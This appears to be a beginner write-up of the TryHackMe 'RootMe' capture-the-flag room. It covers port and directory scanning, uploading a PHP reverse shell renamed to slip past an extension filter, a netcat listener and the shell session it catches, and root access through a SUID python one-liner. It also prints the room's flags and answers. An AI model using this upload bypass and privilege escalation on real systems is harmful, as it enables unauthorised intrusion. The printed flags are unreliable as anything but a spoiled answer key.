RootMe - TryHackMe
![]()
RootMe is a quick and fun easy CTF for beginners where we have to upload a php file to receive a reverse shell and use python to be root
PortScan
Nmap scan report for 10.10.55.4
Host is up (0.37s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
| 256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_ 256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HackIT - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Task 2 Reconnaissance
Scan the machine, how many ports are open? 2
What version of Apache is running? 2.4.29
What service is running on port 22? ssh
Find directories on the web server using the GoBuster tool. No answer needed
To answer the last question we need to do fuzzing first
❯ gobuster dir -w /usr/share/SecLists/Discovery/Web-Content/raft-medium-directories.txt -t 20 -u http://10.10.55.4
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.55.4
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/SecLists/Discovery/Web-Content/raft-medium-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/01/31 23:38:50 Starting gobuster in directory enumeration mode
===============================================================
/js (Status: 301) [Size: 305] [--> http://10.10.55.4/js/]
/uploads (Status: 301) [Size: 310] [--> http://10.10.55.4/uploads/]
/css (Status: 301) [Size: 306] [--> http://10.10.55.4/css/]
/panel (Status: 301) [Size: 308] [--> http://10.10.55.4/panel/]
/server-status (Status: 403) [Size: 275]
What is the hidden directory? /panel/
The same directories
❯ nmap --script http-enum -p80 10.10.55.4 -oN webScan
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-31 23:41 CST
Nmap scan report for 10.10.55.4
Host is up (0.16s latency).
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /css/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| /js/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|_ /uploads/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
Getting a shell
WebPage
❯ whatweb http://10.10.55.4
http://10.10.55.4 [200 OK] Apache[2.4.29], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.55.4], Script, Title[HackIT - Home]
This is the WebPage

We can upload files in /panel/

The web have PHP so can try to upload a file to receive a reverse shell
❯ git clone https://github.com/pentestmonkey/php-reverse-shell
Clonando en 'php-reverse-shell'...
remote: Enumerating objects: 10, done.
remote: Counting objects: 100% (3/3), done.
remote: Compressing objects: 100% (2/2), done.
remote: Total 10 (delta 1), reused 1 (delta 1), pack-reused 7
Recibiendo objetos: 100% (10/10), 9.81 KiB | 4.90 MiB/s, listo.
Resolviendo deltas: 100% (2/2), listo.
❯ ls
php-reverse-shell
❯ cd php-reverse-shell
❯ ls
CHANGELOG COPYING.GPL COPYING.PHP-REVERSE-SHELL LICENSE php-reverse-shell.php README.md
Now we have to modify the script with our IP and port

If you try to upload the file doesn’t work

We need to bypass that so change the name of the script
❯ mv php-reverse-shell.php php-r.phptml
❯ ls
CHANGELOG COPYING.GPL COPYING.PHP-REVERSE-SHELL LICENSE php-r.phptml README.md
It works

Now go to /uploads

Now listen on the port you put in the script
❯ nc -lvnp 443
listening on [any] 443 ...
Click on the file if you have problems or you don’t receive the shell change the name of the script .php5

❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.18.12.205] from (UNKNOWN) [10.10.55.4] 41936
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
06:11:23 up 41 min, 0 users, load average: 0.00, 0.00, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@rootme:/$
Ctrl+z
stty raw -echo; fg
reset xterm
User.txt
www-data@rootme:/$ find / -name user.txt 2>/dev/null
/var/www/user.txt
www-data@rootme:/$
www-data@rootme:/$ cat /var/www/user.txt
THM{y0u_g0t_a_sh3ll}
www-data@rootme:/$
Privilege escalation
Python is SUID
www-data@rootme:/$ find / -perm -4000 2>/dev/null | grep -v snap
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
www-data@rootme:/$
Search for files with SUID permission, which file is weird? /usr/bin/python
Find a form to escalate your privileges. no answer needed
Before root.txt
www-data@rootme:/$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}
#
root.txt THM{pr1v1l3g3_3sc4l4t10n}
 HackTheBox
HackTheBox
